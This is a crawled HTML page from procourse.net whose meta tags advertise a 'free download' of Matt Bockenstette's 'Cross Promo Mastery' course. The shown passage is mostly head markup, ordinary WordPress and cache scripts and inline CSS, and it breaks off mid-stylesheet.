

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/matt-bockenstette-cross-promo-mastery/
body_size: 24645
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Matt Bockenstette – Cross Promo Mastery &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/matt-bockenstette-cross-promo-mastery/"><meta name="description" content="Matt Bockenstette – Cross Promo Mastery Download What You Get: MODULE #1 Inside “ Module #1 ,” we’ll discuss the quick story related to WHY this micro-course wa"><meta property="og:title" content="Matt Bockenstette – Cross Promo Mastery &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png"><meta property="og:image:width" content="600"><meta property="og:image:height" content="328"><meta property="og:image:alt" content="Matt Bockenstette – Cross Promo Mastery Download"><meta property="og:description" content="Matt Bockenstette – Cross Promo Mastery Download What You Get: MODULE #1 Inside “ Module #1 ,” we’ll discuss the quick story related to WHY this micro-course wa"><meta property="og:url" content="https://procourse.net/matt-bockenstette-cross-promo-mastery/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2022-09-21T21:36:44+05:30"><meta property="article:modified_time" content="2022-10-27T14:36:44+05:30"><meta property="og:updated_time" content="2022-10-27T14:36:44+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Uncategorized"><meta property="article:tag" content="free download Matt Bockenstette – Cross Promo Mastery"><meta property="article:tag" content="free Matt Bockenstette – Cross Promo Mastery"><meta property="article:tag" content="get Matt Bockenstette – Cross Promo Mastery"><meta property="article:tag" content="Matt Bockenstette – Cross Promo Mastery"><meta property="article:tag" content="Matt Bockenstette – Cross Promo Mastery download"><meta property="article:tag" content="Matt Bockenstette – Cross Promo Mastery free"><meta property="article:tag" content="Matt Bockenstette – Cross Promo Mastery free download"><meta property="article:tag" content="Matt Bockenstette – Cross Promo Mastery get"><meta property="article:tag" content="Tags: download Matt Bockenstette – Cross Promo Mastery"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Matt Bockenstette – Cross Promo Mastery Comments Feed" href="https://procourse.net/matt-bockenstette-cross-promo-mastery/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmatt-bockenstette-cross-promo-mastery%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmatt-bockenstette-cross-promo-mastery%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp"><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png.webp"><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 